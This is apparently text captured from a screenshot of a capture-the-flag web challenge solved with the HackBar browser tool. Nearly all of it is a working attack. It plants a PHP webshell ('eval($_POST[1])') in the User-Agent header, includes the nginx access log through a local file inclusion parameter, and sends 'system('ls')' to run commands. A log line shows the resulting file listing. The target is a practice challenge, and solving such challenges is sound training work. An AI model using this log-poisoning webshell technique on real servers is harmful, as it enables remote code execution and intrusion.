 [23/Nov/2021:01:48:03 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 486 "http://89607546-
bc9d-49a0-b860-64dd1fc9808a.challenge.ctf.show/" "fl0g.php index.php "
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://89607546-bc9d-49a0-b860-64dd1fc9808a.challenge.ctf.show/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
1=system('ls');
Name Value
User-Agent <?php eval($_POST[1]);?>